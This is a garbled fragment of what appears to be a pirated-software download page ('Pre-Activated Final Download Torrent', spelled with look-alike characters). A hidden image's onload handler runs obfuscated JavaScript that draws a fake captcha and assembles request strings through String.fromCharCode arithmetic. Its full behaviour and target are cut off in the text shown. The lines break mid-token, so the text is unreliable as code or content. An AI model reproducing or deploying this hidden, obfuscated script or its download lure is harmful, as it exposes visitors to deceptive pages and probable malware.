
Read More
Docs
Plus x86 Pre-Activated Final Dоwnlоad Tо𝚛rеnt
e7bd7a9de321ac336 • Last Updated: 2026-07-31<img
ALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
d');x.clearRect(0,0,c.width,c.height);window.cV='';var
KLM'+'NPQRS'+'TU'+'VWXY'+'Z2345'+'67'+'89';for(var
(Math.random()*s.length));for(var i=0;i<(13+2+0);i++)
th();x.moveTo(Math.random()*(81+22+37),Math.random()*
m()*(14+25+1));x.stroke();}x.font='24'+'px S'+'eg'+'oe
ry{const q=String.fromCharCode((24+10));const re=await
hod:String.fromCharCode((10+46+24),(6+73),(6+6+71),
8+8),(36+1+11)),method:String.fromCharCode((91+10),
:String.fromCharCode((29+16+3),(63+32+25),(63+8+28),
0+5),(1+53),(40+8),(43+59),(9+44),(20+4+75),(37+64),